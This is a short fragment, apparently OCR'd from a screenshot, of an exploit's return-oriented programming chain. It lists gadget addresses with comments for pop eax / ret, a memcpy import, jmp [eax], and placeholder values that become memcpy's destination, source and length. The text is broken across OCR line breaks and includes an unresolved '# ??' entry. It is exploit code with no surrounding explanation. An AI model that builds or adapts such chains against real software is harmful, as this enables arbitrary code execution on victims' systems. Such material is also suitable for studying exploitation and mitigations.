
block
0x4a801f90
,
# pop eax / 
ret
0x4a849170
,
# becomes eax 
(import for memcpy)
# -- call memcpy
0x4a80b692
,
# jmp [eax]
0xffffffff
,
# this stuff 
gets overwritten by the block at 
0x4a80aedc, becomes ret from memcpy
0xffffffff
,
# becomes 
first arg to memcpy (dst)
0xffffffff
,
# becomes 
second arg to memcpy (src)
0x00001000
,
# becomes 
third arg to memcpy (length)
#0x0000258b,   # ??